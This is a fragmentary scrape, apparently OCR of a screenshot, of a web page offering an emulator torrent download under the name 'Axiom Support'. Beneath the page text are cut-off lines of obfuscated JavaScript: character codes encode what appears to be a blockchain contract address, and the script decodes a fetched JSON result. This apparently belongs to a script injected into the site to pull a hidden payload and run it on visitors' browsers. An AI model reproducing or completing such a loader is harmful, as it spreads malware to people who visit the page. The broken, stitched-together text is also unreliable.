
.torrent 2026
Leave a Comment
/
Emulators
/ By
Axiom Support
Hash sum: 047ec4c3494fb89485f6e9150b
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.